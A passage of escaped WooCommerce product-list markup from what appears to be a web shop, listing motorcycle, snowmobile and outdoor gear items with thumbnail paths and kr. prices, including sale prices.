class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1194\" id=\"prli_86619\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/alu-ramps-01cz2010-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;52.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1195\" id=\"prli_86618\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/shark-textile-box-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1196\" id=\"prli_86617\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/segway-oem-fugleman-ecu-race-a02m41000001f-race-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1197\" id=\"prli_86612\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/case5l-lock-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1198\" id=\"prli_86611\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/10l-tank-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;23.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1199\" id=\"prli_86610\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/71FdXYsIUFL._AC_SS450_-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1200\" id=\"prli_86609\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/ax105-00-new-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1201\" id=\"prli_86606\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/800-case5l-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1202\" id=\"prli_85584\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/02\/3033e0abcd1a94120a1ed72dfeef7fbc_dc333c96-8613-446a-9b60-088dd391d3fe_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;20.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1203\" id=\"prli_85576\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/02\/3b543667485abe8847e1fe230f6689ec_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1204\" id=\"prli_85567\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/02\/9bfa661de5fba74d30c2b9c59e2411bc_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;20.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1205\" id=\"prli_85487\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/01\/eb1100a1082b5d3efd52944a662803d9_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1206\" id=\"prli_84972\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/12\/CASQN127NOIRBRI-600x600-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1207\" id=\"prli_84942\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/12\/bca_float-32-avalanche-airbag_red-rgt-deploy-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;89.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}1208\" id=\"prli_84880\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/12\/414c11ebe01c47284408188f3051a848_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;124.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;93.675<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1209\" id=\"prli_84816\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/12\/95ff8b5ae732e4878efba139f681a877_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;64.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;48.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1210\" id=\"prli_84804\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/12\/249860f9e23655c1e087a62cb44ac792_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1211\" id=\"prli_82737\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/11\/181650-_3008_front_f_1200x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.490<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.868<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1212\" id=\"prli_82219\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2021\/04\/1614236410-80-7456-09_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1213\" id=\"prli_82093\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/0024534_318A-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.990<\/bdi>{{p}} <span aria-hidden=\"true\">&ndash;{{p}} <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;34.990<\/bdi>{{p}}<span class=\"screen-reader-text\">Price range: kr.&nbsp;33.990 through kr.&nbsp;34.990{{p}} {{a}}{{e}}","{{l}}1214\" id=\"prli_82008\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/stiga-snowpower-steering-sledge-black-74-7122-19-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1215\" id=\"prli_82002\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1603789205-74-7122-07_1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1216\" id=\"prli_81913\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1598572812-2111-9004-07_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1217\" id=\"prli_81911\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1598572811-2111-9004-01_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1218\" id=\"prli_81909\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1593648018-2111-9005-01_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1219\" id=\"prli_81905\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1598572808-2111-9003-01_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1220\" id=\"prli_81903\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1598486411-2111-9002-01_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1221\" id=\"prli_81901\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1593648007-2111-9001-01_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1222\" id=\"prli_81898\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1597276808-4231-9018-01_1_1_1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1223\" id=\"prli_81812\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/12\/1606226433-75-1113-01_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1224\" id=\"prli_81536\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/11\/1593648026-4231-9016-01_1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1225\" id=\"prli_81531\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/11\/1593648025-4231-9009-01_1_1_1-1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1226\" id=\"prli_81516\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/4530_7b53bf49ef-73-2322-02-snowracer-color-pro-graphite-grey-1-square-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1227\" id=\"prli_81473\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/11\/83e8f026a51d600c92776f8565017047-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1228\" id=\"prli_81440\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/11\/1591660836-74-6250-07_1-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1229\" id=\"prli_81409\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/4530_36f8223fe9-7323-2246-00-sr-curve-graph-grey-blue-1-square-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1230\" id=\"prli_81403\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/4530_f0c6b06eb6-7323-2247-00-sr-curve-graph-grey-pink-1-square-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1231\" id=\"prli_81345\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/10\/bca_2021_stealth-300-carbon-avalanche-probe_carbon-black-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1232\" id=\"prli_79578\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/10\/210106-_1000_Front_1200x1700-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;54.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1233\" id=\"prli_79290\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/04\/intact-bike-power-82001-ytx20-bs-12v-18ah-agm-motorcycle-starter-battery-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1234\" id=\"prli_79261\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/01\/183111-_0000_front_1200x1700-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1235\" id=\"prli_78961\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/01\/183111-_0000_front_1200x1700-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1236\" id=\"prli_78959\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/03\/183110-_0500_front_1200x1700-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.490<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.118<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1237\" id=\"prli_78958\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKBR9ES-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1238\" id=\"prli_77657\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/02\/gult-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;109.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}1239\" id=\"prli_77256\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/01\/203140-_0000_front_1200x1700-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1240\" id=\"prli_77229\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2020\/01\/00177650017765.090-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1241\" id=\"prli_74397\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKCR7HSA-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1242\" id=\"prli_74391\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKBR9EYA-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1243\" id=\"prli_74388\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKCR9E-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1244\" id=\"prli_74386\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKBR10ECS-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1245\" id=\"prli_74383\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKBR9ES-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.060<\/bdi>{{p}} {{a}}{{e}}","{{l}}1246\" id=\"prli_74374\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKBR10ES-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1247\" id=\"prli_74371\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKDCPR8E-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1248\" id=\"prli_74365\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKBR9ECS-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1249\" id=\"prli_74362\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/NGKCR8E-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1250\" id=\"prli_74235\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/70334-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1251\" id=\"prli_74233\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/E802811-100ML-335x480-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1252\" id=\"prli_74231\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE802812-100ML-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1253\" id=\"prli_74229\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/E802810-100ML-335x480-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1254\" id=\"prli_74225\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE110027-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1255\" id=\"prli_74223\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE110023-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1256\" id=\"prli_74219\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100376-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1257\" id=\"prli_74213\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100082-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1258\" id=\"prli_74202\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100097-4L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} <span aria-hidden=\"true\">&ndash;{{p}} <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}}<span class=\"screen-reader-text\">Price range: kr.&nbsp;1.890 through kr.&nbsp;5.990{{p}} {{a}}{{e}}","{{l}}1259\" id=\"prli_74197\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/E100061-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.238<\/bdi>{{p}} <span aria-hidden=\"true\">&ndash;{{p}} <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}}<span class=\"screen-reader-text\">Price range: kr.&nbsp;2.238 through kr.&nbsp;9.990{{p}} {{a}}{{e}}","{{l}}1260\" id=\"prli_74183\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABGS-GTX9-BS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1261\" id=\"prli_74182\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABGS-GTX7A-BS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1262\" id=\"prli_74181\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABGS-GTX7L-BS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1263\" id=\"prli_47276\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR2000009539-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1264\" id=\"prli_47274\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/04\/BR2000009538-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span 